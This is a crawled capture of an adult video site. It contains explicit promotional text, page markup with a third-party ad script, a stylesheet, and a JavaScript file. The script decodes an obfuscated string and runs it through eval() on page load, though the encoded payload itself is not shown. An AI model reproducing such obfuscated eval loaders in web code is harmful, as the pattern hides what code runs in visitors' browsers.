Desi Nude has something for everyone, regardless of their desires. People of all ages and sexual orientations can enjoy its video catalog, featuring solo performances and wild group sessions. Its library includes everything from traditional sex scenes to the wildest fetishes, such as BDSM and anal play. The site also has a range of categories to choose from. Browse its massive selection to find the best desi porn videos that meet your needs.

Whether you're a fan of desi porn or just a curious newcomer, Desi Nude is an excellent place to explore the world of exotic adult entertainment online. Its users appreciate the diversity and high quality of profiles and videos. The website also offers a secure payment system, ensuring that all users can purchase content safely. So enjoy the hottest desi porn videos, and check out Desi Nude's blog for the latest updates and news.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://desinude.me/css/styles.css
body_size: 3071
content:
body, .search-form, .pic, .info li, .brka, .list a, .tradlist a, .full-info a, .full-info span, .full-brkas-container, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover
{ background-color: rgb(243,247,252); }

.head-container, .thumb-inner, .sort a, .search-form button, .pagination a, .pagination span, .brkas-container, .list, .tradlist, .tradlist a i, .footer-container, .full-table, .full-brkas-container .brka
{ background-color: rgb(236,240,245); }

.pic, .full-brkas-container
{ background-color: rgb(223,227,232); }

.search-input, .list span
{ background-color: rgb(248,252,255); }

body, .info, .list span, .list a span i, .tradlist a, .footer-container a, .rating-container a
{ color: rgb(105,107,110); }

a:hover, a.logo span, .likes, .links-container span i, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover, .sort a.active, .list a i, .tradlist a:hover i, .about span.colored, .sort span
{ color: rgb(22, 96, 112); }

#scroll-top, .sort a:hover, .list a:hover, .list a:hover i, .tradlist a:hover, .sort a.active, .pagination a:hover, .pagination a.active, .search-form button:hover, .full-info a:hover, .rating-container a:hover i
{ background-color: rgb(22, 96, 112); color: rgb(255,255,255); }

a.logo, a, h1, h2, .search-form input, .search-form input::placeholder, .search-form button, .info i, .menu-container span, .list li:hover span, .list li:hover span i, .about span, .footer-container a:hover, .rating-container i
{ color: rgb(40,42,45); }

.likes
{ background-color: rgba(0,2,5,0.8); color: rgb(115,187,235); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

.search-input
{ border-color: rgb(215,217,220); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 28px; line-height: 40px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 34px; }

.head-container { padding-bottom: 10px; text-align: center; }
.head-container .main-container { position: relative; overflow: visible; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo i { font-size: 26px; }

.menu-container { display: inline-block; vertical-align: top; overflow: hidden; padding: 5px 0 0 0; }
.menu-container a, .menu-container span { cursor: pointer; display: block; float: left; margin: 0 3px; border-radius: 3px; text-align: center; width: 30px; padding: 0 5px; height: 40px; line-height: 40px; font-size: 18px; overflow: hidden; }
.menu-container i { display: block; font-size: 26px; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 32px; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 52px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 6px; overflow: hidden; height: 45px; line-height: 45px; padding: 0 15px; margin-right: 65px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { border-radius: 3px; overflow: hidden; position: absolute; top: 1px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 55px; font-size: 20px; height: 45px; line-height: 45px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 840px; overflow: hidden; }

.title-sort { overflow: hidden; padding-top: 10px; }
.title-sort h1 { float: left; margin-top: 10px; }

.sort { float: left; overflow: hidden; padding: 5px 7px 0 7px; font-size: 0; text-align: center; }
.sort a, .sort span { border-radius: 3px; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; min-width: 40px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; }
.sort i { display: block; height: inherit; line-height: inherit; font-size: 24px; }
.sort span { min-width: auto; padding: 0 5px 0 0; }

.thumbs-container { overflow: hidden; padding: 10px 5px 0 5px; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { border-radius: 6px; overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 5px; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease;}
.thumb a:hover .pic img { transform: scale(1.05); }  

.likes { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: bold; position: absolute; bottom: 0; left: 10px; padding: 0  8px 0 6px; border-radius: 6px 6px 0 0; text-align: center; font-size: 14px; height: 26px; line-height: 26px; }
.likes i { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.thumb a:hover .likes { bottom: -40px; }

.thumb-name { height: 48px; overflow: hidden; margin: 10px 10px 5px 15px; font-size: 18px; }
.thumb p { overflow: hidden; height: 48px; line-height: 24px; display: table-cell; vertical-align: middle; }

.thumb-cat .thumb-name { font-size: 20px; }

.info { float: right; overflow: hidden; margin: 5px 0 0 10px; height: 58px; }
.info li { border-radius: 5px; float: left; height: 48px; line-height: 24px; margin-right: 5px; padding: 5px 15px; text-align: center; }
.info span { display: block; font-size: 14px; height: 24px; line-height: 24px; }
.info i { display: block; height: 24px; line-height: 24px; font-size: 24px; }

.thumb-cat  .info li { min-width: 55px; }


.pagination { overflow: hidden; margin: 35px 7px 0 7px; font-size: 0; text-align: center; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 3px 0 3px; border-radius: 3px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 25px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 25px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; padding: 0 25px; font-size: 20px; height: 70px; line-height: 70px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.list li { margin-top: 20px; position: relative; }
.list a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; clear: both; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 13px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; }
.list span { border-radius: 3px; position: absolute; bottom: -14px; right: 10px; min-width: 50px; padding: 0 5px; display: block; height: 24px; line-height: 24px; font-size: 13px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 4px; }

.tradlist { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.tradlist li { margin-top: 20px; position: relative; }
.tradlist a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; position: relative; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 45px 0 15px; }
.tradlist a i { display: block; border-radius: 3px; height: 30px; width: 30px; line-height: 30px; font-size: 20px; text-align: center; position: absolute; top: 12.5px; right: 10px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; padding: 0 12px; }
.full-info h1 { font-size: 22px; line-height: 28px; margin: 15px 3px 0 3px; }
.full-info a, .full-info span { overflow: hidden; padding: 5px 20px; margin: 5px 3px 0 3px; border-radius: 4px; display: block; float: left; line-height: 20px; font-size: 13px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { display: block; height: 30px; line-height: 30px; font-size: 28px; }

.rating-container { overflow: hidden; margin: 10px 0 0 0; }
.rating-container a { padding: 5px 1%; margin: 5px 1% 0 1%; width: 46%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { overflow: hidden; clear: both; }

.links-container { overflow: hidden; float: left; padding: 15px 10px 0 3px; }
.links-container a, .links-container span { margin: 5px 5px 0 0; overflow: hidden; height: 30px; line-height: 30px; padding: 5px 15px; }
.links-container a i { float: left; font-size: 16px; margin-right: 3px; height: inherit; line-height: inherit; }
.links-container span { background: none; text-align: left; padding: 5px 5px 5px 0; float: none; }
.links-container span i { float: left; font-size: 30px; height: inherit; line-height: inherit; margin-right: 4px; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 3px 0 3px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .info { float: none; }
    .info li { width: 43%; margin-right: 2%; padding: 5px 1% 5px 4%; }
    .thumb-name { font-size: 16px; }
    .thumb-cat .thumb-name { font-size: 18px; }
    .thumb-cat .info { float: right; }
    .thumb-cat .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
}

@media all and (min-width:520px) {
    .info { float: right; }
    .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
    .info span { font-size: 13px; }
    .list li, .tradlist li { float: left; width: 50%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-info { text-align: left; }
    .rating-container { float: right; }
    .rating-container a { padding: 5px 20px; margin: 5px 3px 0 3px; width: auto; }
    .meta { float: left; margin: 10px 5px 0 0; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:640px) {
    .head-container { min-height: 40px; }
    a.logo { float: left; margin-right: 20px; }
    .menu-container { overflow: visible; display: block; padding-left: 15px; }
    .menu-container a, .menu-container span { min-width: 50px; }
    .menu-container span.search-slide { float: right; margin-right: 10px; }
    .info span { font-size: 14px; }
    .brka-2 { display: inline-block; }  
    .list a, .tradlist a { font-size: 18px; }
    .full-info h1 { font-size: 26px; line-height: 34px; }
}

@media all and (min-width:740px) {
    .list li, .tradlist li { width: 33.3333%; }
    .list a, .tradlist a { font-size: 16px; }
}

@media all and (min-width:800px) {
    .head-container { min-height: 50px; }
    .search-form { top: 62px; left: auto; right: 10px; width: 400px; }
    a.logo { margin-top: 10px; height: 40px; line-height: 40px; font-size: 28px; margin-right: 40px; }
    a.logo i { font-size: 34px; }
    .menu-container { padding-top: 10px; }
    .sort { float: right; }
    .thumbs-container { padding: 0; }
    .thumb-inner { margin: 20px 10px 0 10px; padding-bottom: 10px; }
    .likes { left: 15px; padding: 0 10px 0 8px; font-size: 13px; height: 30px; line-height: 30px; }
    .likes i { font-size: 22px; }
    .thumb-name { margin: 15px 15px 5px 20px; font-size: 18px; }
    .info { margin: 10px 5px 0 10px; }
    .info li { padding: 5px 15px; }
    .list a, .tradlist a { font-size: 18px; }
    .thumb-cat .thumb-name { font-size: 22px; }
    
}

@media all and (min-width:860px) {
    .main-container { width: 840px; max-width: 100%; }
    .full-container { margin: 20px 10px 0 10px; border-radius: 6px; }
    .thumb { width: 420px; }
    .full-info a, .full-info span { font-size: 14px; }
    .full-info a i, .full-info span i { height: 38px; line-height: 38px; font-size: 34px; }
    .links-container span { height: 38px; line-height: 38px; font-size: 14px; }
}

@media all and (min-width:1020px) {
    .main-container { width: 1000px; }
    .thumb { width: 33.3333%; }
    .thumb-name { font-size: 16px; margin-left: 15px; }
    .info li { padding: 5px 10px; }
    .info span { font-size: 13px; }
    .brka-3 { display: inline-block; }
    .list li, .tradlist li { width: 25%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-table { width: 100%; display: table; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-info { padding: 5px 18px 0 18px; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; padding-top: 0; }
    .full-brkas-container .brka-3 { display: none; }
    .full-info h1 { font-size: 28px; line-height: 36px; margin-bottom: 5px; }
    .full-info a, .full-info span { min-width: 60px; }
    .links-container { margin-right: 40px; }
    .links-container a, .links-container span { font-size: 16px; min-width: auto; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:1280px) {
    .main-container { width: 1260px; }
    .thumb { width: 420px; }
    .thumb-name { font-size: 18px; margin-left: 20px;  }
    .info { margin: 10px 5px 0 10px; }
    .info span { font-size: 14px; }
    .info li { padding: 5px 15px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    .list a, .tradlist a { font-size: 18px; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info a, .full-info span { min-width: 100px; }
    .links-container a, .links-container span { min-width: 60px; }
    .thumb-cat .thumb-name { font-size: 22px; }
}

@media all and (min-width:1700px) {
    h2 { font-size: 29px; line-height: 36px; margin-top: 60px; }
    .main-container { width: 1680px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 38px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-5 { display: inline-block; }
    .list li, .tradlist li { width: 16.6666%; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://desinude.me/js/avKrHOYLFEn35jk.js
body_size: 21649
content:
function hcmhbfhguj(ljas){var lbfxofk='Z';var ljchjxaca='A';var vzuts=[];var tsqrrnpt=new RegExp('['+ljchjxaca+'-'+lbfxofk+']');var fzxzxybivq=ljas.split(tsqrrnpt);for(var i=0;i<fzxzxybivq.length;i++){vzuts.push(String.fromCharCode(parseInt(fzxzxybivq[i],33)/(61)));}eval(vzuts.splice(1,vzuts.length).join(''));}hcmhbfhguj('[base64]'); 
     